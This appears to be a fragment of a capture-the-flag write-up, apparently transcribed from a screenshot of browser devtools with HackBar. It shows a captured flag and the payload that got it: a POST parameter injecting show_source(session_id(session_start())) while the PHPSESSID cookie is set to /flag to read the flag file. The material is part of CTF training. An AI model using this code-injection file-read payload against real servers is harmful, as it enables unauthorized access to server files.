 }
?>
你是hahaha大人????
flag{5c353690aff6ae361ccba416cc518744}
骗我的吧，你明明是 >>>>小小1
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://625e913a.clsadp.com/?key=1
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
name=hahaha&qaq=show_source(session_id(session_start())) Cookie PHPSESSID=/flag